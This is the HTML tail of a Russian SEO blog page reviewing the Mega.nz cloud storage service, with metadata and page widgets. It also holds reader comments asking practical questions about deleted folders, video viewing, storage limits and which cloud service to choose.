/><meta itemprop="description" content="

Хранилище Mega стартовало 19 января 2013 года, вскоре после окончания работы другого продукта Кима Доткома Megaupload.

Сервер находится в Новой Зеландии, шифрование контента происходит непосред..." /><meta itemprop="datePublished" content="2016-03-02T13:38:11+00:00" /><meta itemprop="dateModified" content="2016-03-02T13:47:00+00:00" /><meta itemprop="url" content="https://seoslim.ru/rss/oblako-mega-nz-servis-xraneniya-fajlov.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/rss/oblako-mega-nz-servis-xraneniya-fajlov.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2016/03/obzor-oblaka-mega-nz-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-8034-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-7633" data-post-type="none" ><a href="https://seoslim.ru/rss/platezhnaya-sistema-payza-alertpay.html" class="wp_rp_title">Платежная система Payza (бывший Alertpay)</a></li><li data-position="1" data-poid="in-8131" data-post-type="none" ><a href="https://seoslim.ru/rss/oblako-idrive-obzor-vozmozhnostej.html" class="wp_rp_title">Облако IDrive &#8212; обзор функций виртуального хранилища файлов</a></li><li data-position="2" data-poid="in-8097" data-post-type="none" ><a href="https://seoslim.ru/rss/oblako-xranilishhe-fajlov-mediafire.html" class="wp_rp_title">Облако MediaFire &#8212; регистрация, возможности хранилища на русском языке</a></li><li data-position="3" data-poid="in-6643" data-post-type="none" ><a href="https://seoslim.ru/rss/yandex-disk.html" class="wp_rp_title">Яндекс Диск &#8212; как пользоваться облачным сервисом для хранения данных</a></li><li data-position="4" data-poid="in-7572" data-post-type="none" ><a href="https://seoslim.ru/rss/platezhnaya-sistema-paypal-na-russkom-kak-polzovatsya-vvod-vyvod-sredstv.html" class="wp_rp_title">Платежная система PayPal &#8212; регистрация, пополнение счета, вывод средств </a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/rss/koshelek-payeer-e-wallet.html" title="Платежная система Payeer e-Wallet: обзор возможностей кошелька">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2016/02/kak-polzovatsya-payeer-pajer-koshelkom-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как пользоваться Payeer (Пайер) кошельком" />          </a>
          <a href="https://seoslim.ru/rss/koshelek-payeer-e-wallet.html" title="Платежная система Payeer e-Wallet: обзор возможностей кошелька">Платежная система Payeer e-Wal...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/rss/kody-otveta-servera-i-kody-oshibok.html" title="Коды ответа сервера и коды ошибок">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2015/04/kody-otveta-oshibok-servera-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Коды ответа/ошибок сервера" />          </a>
          <a href="https://seoslim.ru/rss/kody-otveta-servera-i-kody-oshibok.html" title="Коды ответа сервера и коды ошибок">Коды ответа сервера и коды оши...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/rss/aport-poiskovaya-sistema.html" title="Поисковая система Aport: история, достижения и причины падения">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2015/07/poiskovaya-sistema-aport-ru-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Поисковая система Апорт.Ru" />          </a>
          <a href="https://seoslim.ru/rss/aport-poiskovaya-sistema.html" title="Поисковая система Aport: история, достижения и причины падения">Поисковая система Aport: истор...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/rss/yandex-people-kak-najti-chelovek-po-socialnym-setyam.html" title="Яндекс Пипл – поиск людей в социальных сетях">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2018/10/kak-polzovatsya-servisom-yandeks-lyudi-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как пользоваться сервисом Яндекс Люди" />          </a>
          <a href="https://seoslim.ru/rss/yandex-people-kak-najti-chelovek-po-socialnym-setyam.html" title="Яндекс Пипл – поиск людей в социальных сетях">Яндекс Пипл – поиск людей в со...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/rss/vysokodoxodnye-investicii.html" title="Высокодоходные инвестиции – рискованные вложения ради быстрого заработка">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2022/02/vysokodoxodnye-sposoby-investirovaniya-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Высокодоходные способы инвестирования " />          </a>
          <a href="https://seoslim.ru/rss/vysokodoxodnye-investicii.html" title="Высокодоходные инвестиции – рискованные вложения ради быстрого заработка">Высокодоходные инвестиции – ри...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/rss/kak-snyat-dengi-s-telefona.html" title="Как снять деньги с телефона: простые способы">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2015/03/kak-snyat-dengi-s-telefona-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как снять деньги с телефона" />          </a>
          <a href="https://seoslim.ru/rss/kak-snyat-dengi-s-telefona.html" title="Как снять деньги с телефона: простые способы">Как снять деньги с телефона: п...</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      	    <div id="comments">Комментарии (11)</div>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>
	    <ol class="commentlist">
                
         <li class="comment even thread-even depth-1" id="li-comment-51173">
             <div id="comment-51173" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/544a6abe8e9d9e3cb87da419f0439367?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/544a6abe8e9d9e3cb87da419f0439367?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>помогите Пожалуйста, случайно переместил в проводнике папку мега диска</p><p>и случайно её удалил, </p><p>с сайта сразу всё пропало, и даже не попало в корзину . Можно как то востановить???</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-51173', '51173', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-51396">
             <div id="comment-51396" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/9b1ba676407a2c2efb29873f57c5f6fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b1ba676407a2c2efb29873f57c5f6fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Статья очень хорошая. Не могу только уяснить простую вещь. Чтобы открыть загруженный ранее видеофайл его надо сначала скачать либо можно просмотреть тут же, как фото?</p><p>Спасибо за ответ.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-51396', '51396', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-even depth-1" id="li-comment-51408">
             <div id="comment-51408" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/9b1ba676407a2c2efb29873f57c5f6fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b1ba676407a2c2efb29873f57c5f6fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр Т</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Статья полезная, спасибо.</p><p>Вопрос. Для просмотра собственного видеофайла выбираю опцию БЕЗ КЛЮЧА, копирую ссылку в адресную строку браузера и тем не менее программа требует ключ. Я пошел на хитрость. Скопировал отдельно ключ и вставил его в нужное место. Увы!  </p><p>Помогите, если можете, спасибо.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-51408', '51408', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-51665">
             <div id="comment-51665" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/a31e1fe292783164f443f32a34c4ff33?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a31e1fe292783164f443f32a34c4ff33?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Максим Стоялов</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Спасибо!</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-51665', '51665', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-even depth-1" id="li-comment-51950">
             <div id="comment-51950" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/796fce702111e5bc831889f393da0354?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/796fce702111e5bc831889f393da0354?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Людмила</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Хорошая статья. Я новичок . Подскажите,что нужно иметь ,чтобы скачать материалы от другого пользователя. Ссылку, доступ по mail ?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-51950', '51950', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-52376">
             <div id="comment-52376" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/e5aeaa53683df12db851f113aa275058?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5aeaa53683df12db851f113aa275058?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Светлана</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Здравствуйте! Статья очень полезная. Но не нашла информацию по такому вопросу-у меня закончились 50  Гб и предлагают повысить статус. Я не хочу повышать, но не могу теперь открыть само облако. Могу ли я извлечь на компьютер с облака свои файлы и как это сделать? Или я их &laquo;потеряю&raquo;, если не оплачу очередной статус? Спасибо!</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-52376', '52376', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-even depth-1" id="li-comment-53078">
             <div id="comment-53078" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/413940b95799419a3b39db7c5c2d5c3f?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/413940b95799419a3b39db7c5c2d5c3f?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Иван</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Было 50 добавили 20 потом убрали 35 осталось 35 )))))</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53078', '53078', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-53859">
             <div id="comment-53859" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/11481f5d3d7f40ca7b63495b36412d77?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/11481f5d3d7f40ca7b63495b36412d77?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://kopslav.ru/" onclick="GoTo('https://kopslav.ru/')">Вячеслав</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>У вас на блоге Максим столько обзоров про облачные хранилища, один другого лучше и незнаешь из чего выбрать. А вы бы все таки на каком остановились?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53859', '53859', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor even depth-2" id="li-comment-53901">
             <div id="comment-53901" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Майл.ру, Гугл и Яндекс.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53901', '53901', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-55605">
             <div id="comment-55605" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/730ca9f8e8d44fb85edde3223cc51ffc?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/730ca9f8e8d44fb85edde3223cc51ffc?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">wlad</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>А облако Terabox вызывает интерес тем, что предлагает каждому желающему бесплатно терабайт места в облачном хранилище.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png"  alt=":-|" title=":-|"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-55605', '55605', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-55615">
             <div id="comment-55615" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/e32de95c1e6216a2c24e2b98cd4a80b9?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e32de95c1e6216a2c24e2b98cd4a80b9?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Эдик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Нужны мега облачное хранилище войти</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-55615', '55615', 'respond', '8034')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
	    </ol>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>

	
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/rss/oblako-mega-nz-servis-xraneniya-fajlov.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='8034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
